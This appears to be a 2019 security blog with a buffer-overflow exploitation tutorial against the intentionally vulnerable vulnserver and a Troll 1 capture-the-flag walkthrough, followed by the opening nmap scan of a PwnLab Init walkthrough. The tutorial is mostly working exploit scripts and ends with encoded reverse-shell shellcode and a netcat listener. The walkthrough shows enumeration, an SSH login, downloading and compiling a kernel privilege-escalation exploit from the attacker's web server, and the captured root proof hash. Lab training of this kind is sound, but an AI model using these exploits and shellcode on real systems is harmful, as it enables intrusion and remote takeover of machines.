Wednesday, July 31, 2019

Bonus Content: How To Properly EXPLOIT A Buffer Overflow (2019 Revision)

Today, I will explain the mega process of buffer overflows by using the vulnserver.exe app.


Here is a quick diagram to explain buffer overflows:Related image

You can download it here: https://github.com/stephenbradshaw/vulnserver

Also, get yourself a copy of Windows XP Professional SP3:  https://archive.org/details/WinXPProSP3x86

And, Kali Linux as well for python scripting to crash and exploit a shell over the buffer.  

The serial is included inside the link as well.

It is free, since that version of Windows is already out of date.

Once you have Windows XP SP3 Professional 32-bit (64-bit will not work) installed, you can download Immunity Debugger, which is here in this link.

https://www.immunityinc.com/products/debugger/

We will use this to debug the buffer overflow.

First off, we must exploit the buffer of vulnserver.exe with Spike.

We also need to identify the protocol of vulnserver by using netcat.

nc -nv <WinXP IP address> 9999

Command line:  nc -nv 192.168.83 9999

The purpose of this step is to identify the used protocol.

First step of the buffer overflow process:  Spike!

Create Spike templates
Spike templates describe the package formats of the communication. We can tell Spike, which parameters should be tested. For example, the following template will try to send various commands to Vulnserver.

s_readline();
s_string_variable("COMMAND");
Since there is a vulnerable command with TRUN, we can start exploiting this command.  
Copy command.spk
This template, however, will send STAT command with various parameters.
s_readline();
s_string("TRUN ");
s_string_variable("0");
Copy trun.spk

We have a couple command, so that we can create similar templates for each command.

Spike is capable of sending both TCP and UDP packets.  For now, we will use the generic_send_tcp command.  The proper form is:

generic_send_tcp <IP address> <port number> <template name> <SKIPVAR> <SKIPSTR>

Before we start to send packages, we have to set the environment first.
  1. On Windows XP, Start vulnserver.
  2. Start Immunity Debugger and attach to Vulnserver, pres the play button so that the debugger is not started.
  3. On Kali, start Wireshark and start capturing.
Let's start the command first: generic_send_tcp 192.168.1.83 9999 trun.spk 0 0

When there is a crash, we can find the last package in Wireshark. We can create a python script which sends the same package to the application. Then we will use this python script as proof of concept.  For example trun.spk causes the application crash.

The crash happened at the second package. There is no welcome message after that. Let us find the package in Wireshark.


We have the format and size of the package that causes buffer overflow. The PoC python script:
#!/usr/bin/python

import socket
import os
import sys

host="192.168.1.83"
port=9999

buffer = "TRUN/.:/" + "A" * 5075

expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close() 

Part 2:  Buffer Overflow!! :)

1. Identify the position of EIP

We sent 5075 “A” characters and EIP was overwritten with 41414141, which is the hex code of the “A” character. EIP was overwritten with our buffer. If we find the position of the EIP in our buffer, then we can overwrite it with any value.
There is a metasploit tool which generates a unique pattern. If we send it instead of “A” characters, then we can find out the offset with another metasploit module. Generate the unique pattern:

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 5075

Copy the pattern into the PoC python script:

Then, will deliver a payload to find the EIP pointer.  

#!/usr/bin/python

import socket
import os
import sys

host="192.168.1.83"
port=9999

#buffer = "TRUN /.:/" + "A" * 5075
buffer = "TRUN /.:/" +  "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9Gl0Gl1Gl2Gl3Gl4Gl5Gl6Gl7Gl8Gl9Gm0Gm1Gm2Gm3Gm4Gm5Gm6Gm7Gm8Gm9Gn0Gn"


expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()


We now have the EIP value in our Immunity Debugger.  

Now, we will have to execute the metasploit tool with a different value.  

Looking back at the pattern_offset.rb tool, we can see that the extct offset would be 2003:

root@kali:~/Downloads/bufferOverflowPractice# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 386F4337
[*] Exact match at offset 2003

Update the PoC script the following way: First send 2003 A character, then send 4 B, then C characters.
…  A   A   A   A   A | B   B   B   B | C   C   C   C   C  …

The updated PoC script will be:

#!/usr/bin/python

import socket
import os
import sys

host="192.168.1.83"
port=9999

buffer = "TRUN /.:/" + "A" * 2003 + "\x42\x42\x42\x42" + "C" * (5075 - 2003 - 4)

expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()

Now, the EIP value is overwritten with B's.


42424242 is equivalent to 4 B's in ASCII.  

2.   Check for bad characters

The buffer should not contain zero characters as it terminates the string and make our attack fail. We have to check if there is other bad characters. In order to do that, we send a buffer with each character and check it in the debugger.

#!/usr/bin/python import socket import os import sys host="192.168.1.83" port=9999 chars=( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10" "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff") buffer = "TRUN /.:/" + "A" * 2003 + "\x42\x42\x42\x42" + chars + "C" * (5075 - 2003 - 4 - len(chars)) expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM) expl.connect((host, port)) expl.send(buffer) expl.close(


We can now see that the only bad character here is zero (0x00).

3.  Find Address For EIP

In this step we have to check the registers and the stack. We have to find a way to jump to our buffer to execute our code. ESP points to the beginning of the C part of our buffer. We have to find a JMP ESP or CALL ESP instruction. Do not forget, that the address must not contain bad characters!
Open the executable modules list in OllyDbg (press the E letter on the toolbar). Select a module, for example the essfunc.dll. (Vulnserv would not be a good choice as its address contains zero!)  Make sure that the dll is occupied! 

Press right click on the code and select Search for/All commands. Enter JMP ESP. A couple of possible address is displayed. Select one.

My code could be different from yours according to jump addresses.  #!/usr/bin/python

Remember that it has to be little endian notation because it is x86 architecture, which means that the first byte is backwards to forward.   

Exploit Code:


import socket

import os

import sys


host="192.168.1.83"

port=9999


# 625011AF   JMP ESP


buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + "C" * (5075 - 2003 - 4)


expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

expl.connect((host, port))

expl.send(buffer)

expl.close()

Try to send this buffer to Vulnserver, but first set a break point at the chosen address and let us see if it is hit. 

It is hit.  The 625011AF is returned by the EIP (stack pointer).

4.  Popping the shell.  Or, adding shellcode to the exploit.

Generate a shellcode with msfvenom:
msfvenom -a x86 –platform Windows -p windows/shell_reverse_tcp LHOST=<attacker’s IP address> LPORT=4444 -e x86/shikata_ga_nai -b ‘\x00’ -f python

Some encoder should be used as the windows/shell_reverse_tcp contains zero characters.
Place the generated code into the PoC script and update the buffer, so that the shellcode is placed after the EIP, in the C part. Place some NOP instructions before the shellcode. (NOP = 0x90).  This is what you call the NOP SLED. The final exploit:

#!/usr/bin/python

import socket
import os
import sys

host="192.168.1.83"
port=9999

buf =  ""
buf += "\xb8\x6f\x21\x4d\x34\xd9\xcf\xd9\x74\x24\xf4\x5a\x29"
buf += "\xc9\xb1\x52\x31\x42\x12\x03\x42\x12\x83\xad\x25\xaf"
buf += "\xc1\xcd\xce\xad\x2a\x2d\x0f\xd2\xa3\xc8\x3e\xd2\xd0"
buf += "\x99\x11\xe2\x93\xcf\x9d\x89\xf6\xfb\x16\xff\xde\x0c"
buf += "\x9e\x4a\x39\x23\x1f\xe6\x79\x22\xa3\xf5\xad\x84\x9a"
buf += "\x35\xa0\xc5\xdb\x28\x49\x97\xb4\x27\xfc\x07\xb0\x72"
buf += "\x3d\xac\x8a\x93\x45\x51\x5a\x95\x64\xc4\xd0\xcc\xa6"
buf += "\xe7\x35\x65\xef\xff\x5a\x40\xb9\x74\xa8\x3e\x38\x5c"
buf += "\xe0\xbf\x97\xa1\xcc\x4d\xe9\xe6\xeb\xad\x9c\x1e\x08"
buf += "\x53\xa7\xe5\x72\x8f\x22\xfd\xd5\x44\x94\xd9\xe4\x89"
buf += "\x43\xaa\xeb\x66\x07\xf4\xef\x79\xc4\x8f\x14\xf1\xeb"
buf += "\x5f\x9d\x41\xc8\x7b\xc5\x12\x71\xda\xa3\xf5\x8e\x3c"
buf += "\x0c\xa9\x2a\x37\xa1\xbe\x46\x1a\xae\x73\x6b\xa4\x2e"
buf += "\x1c\xfc\xd7\x1c\x83\x56\x7f\x2d\x4c\x71\x78\x52\x67"
buf += "\xc5\x16\xad\x88\x36\x3f\x6a\xdc\x66\x57\x5b\x5d\xed"
buf += "\xa7\x64\x88\xa2\xf7\xca\x63\x03\xa7\xaa\xd3\xeb\xad"
buf += "\x24\x0b\x0b\xce\xee\x24\xa6\x35\x79\x8b\x9f\x34\x21"
buf += "\x63\xe2\x36\xc0\x2f\x6b\xd0\x88\xdf\x3d\x4b\x25\x79"
buf += "\x64\x07\xd4\x86\xb2\x62\xd6\x0d\x31\x93\x99\xe5\x3c"
buf += "\x87\x4e\x06\x0b\xf5\xd9\x19\xa1\x91\x86\x88\x2e\x61"
buf += "\xc0\xb0\xf8\x36\x85\x07\xf1\xd2\x3b\x31\xab\xc0\xc1"
buf += "\xa7\x94\x40\x1e\x14\x1a\x49\xd3\x20\x38\x59\x2d\xa8"
buf += "\x04\x0d\xe1\xff\xd2\xfb\x47\x56\x95\x55\x1e\x05\x7f"
buf += "\x31\xe7\x65\x40\x47\xe8\xa3\x36\xa7\x59\x1a\x0f\xd8"
buf += "\x56\xca\x87\xa1\x8a\x6a\x67\x78\x0f\x9a\x22\x20\x26"
buf += "\x33\xeb\xb1\x7a\x5e\x0c\x6c\xb8\x67\x8f\x84\x41\x9c"
buf += "\x8f\xed\x44\xd8\x17\x1e\x35\x71\xf2\x20\xea\x72\xd7"


# 625011AF   JMP ESP

buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 16 +  buf + "C" * (5075 - 2003 - 4 - 16 - len(buf))

expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()


Now, attempt to do a reverse listener with nc -nlvp 4444

THAT'S IT FOLKS!! :)  Shell popped.  Have a freaking good time and day!


via GIPHY

Friday, July 26, 2019

Troll 1 Walkthrough

Troll 1 Walkthrough


Recon / Enumeration:

using nmap -A -sV (version scan) -sC (service scan) 192.168.1.95

Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-25 20:38 PDT
Stats: 0:00:10 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 5.19% done; ETC: 20:38 (0:00:18 remaining)
Nmap scan report for 192.168.1.95
Host is up (0.00054s latency).
Not shown: 65532 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx    1 1000     0            8068 Aug 10  2014 lol.pcap [NSE: writeable]
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.1.88
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 600
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 d6:18:d9:ef:75:d3:1c:29:be:14:b5:2b:18:54:a9:c0 (DSA)
|   2048 ee:8c:64:87:44:39:53:8c:24:fe:9d:39:a9:ad:ea:db (RSA)
|   256 0e:66:e6:50:cf:56:3b:9c:67:8b:5f:56:ca:ae:6b:f4 (ECDSA)
|_  256 b2:8b:e2:46:5c:ef:fd:dc:72:f7:10:7e:04:5f:25:85 (ED25519)
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/secret
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:7D:BA:0F (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.54 ms 192.168.1.95

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.13 seconds

I see that the site has a /secret directory within robots.txt

Port 80 is also open, so that means there must be a web server.

We can also see that the FTP server has anonymous login enabled.

Let's see where this can lead us.

Here are my findings. 


I need to do a get lol.cap to get the file off the ftp server.

Once we have the file, we must open it with Wireshark and then do a ftp-data as the filter.

We will get a message output like this:

Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P

Sucks, you were so close... gotta TRY HARDER!

So, let's try using http://192.168.1.95/sup3rs3cr3tdirlol and see what we get back.


We see an interesting file inside the super secret directory.  

rolfmao

Once downloaded, we can see that it is an executable file.  

root@kali:~/Downloads# chmod 777 roflmao
root@kali:~/Downloads# ./roflmao
Find address 0x0856BF to proceedroot@kali:~/Downloads#

We also see 0x0856BF as the address.

Let's see where we can use this technique.

Let's try to see if it can be used in the url.

http://192.168.1.95/0x0856BF/ 

We have found some things that would be great for ssh access.

Let's put it into hydra to test things out.  All the users on the list didn't work automatically using hydra, so I had to try it manually by doing

ssh overflow@192.168.1.95

The password is actually Pass.txt

So, now, it's time for privilege escalation.

Let's now try an exploit-induced privilege escalation.

We can enumerate the Ubuntu version of the system and then gather an exploit for that.

$ lsb_release -a
No LSB modules are available.
Distributor ID:    Ubuntu
Description:    Ubuntu 14.04.1 LTS
Release:    14.04
Codename:    trusty

$ uname -a
Linux troll 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux


It looks like that we need to find a matching exploit for Linux kernel 3.13.0.32 < 3.19.


Now, we must do a cp /usr/share/exploitdb/exploits/linux/local/37292.c . (copy the file into the current directory)

Gathering the info we need, we must now compile the c exploit on the machine.

But, first, we need to set up a Python web server on the directory we choose to contain the exploit.

python -m SimpleHTTPServer 80

$ cd /tmp
$ ls
$ wget http://192.168.1.88/37292.c
--2019-07-25 22:47:41--  http://192.168.1.88/37292.c
Connecting to 192.168.1.88:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’

100%[======================================>] 5,119       --.-K/s   in 0s     

2019-07-25 22:47:41 (448 MB/s) - ‘37292.c’ saved [5119/5119]

$ ls
37292.c
$ gcc 37292.c -o exploit
$ ls
37292.c  exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt

Good job, you did it!

702a8c18d29c6f3ca0d99ef5712bfbdc

Finally, r00ted this box and I am in.  :)

 Yes, I am mad, TROLL! :)  lol.

Thursday, July 25, 2019

Pwn Init Walkthrough


Pwn Init Walkthrough:

I have tried b00ting up Fristileaks and Stapler, but have failed to do so on VMWare Workstation and Virtualbox.  If anyone knows how, let me know.


Let's follow up with nmap to enumerate the host.

nmap -A -sV -p- 192.168.1.69
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 22:30 EDT
Nmap scan report for 192.168.1.69
Host is up (0.00065s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE VERSION
80/tcp    open  http    Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: PwnLab Intranet Image Hosting
111/tcp   open  rpcbind 2-4 (RPC #100000)
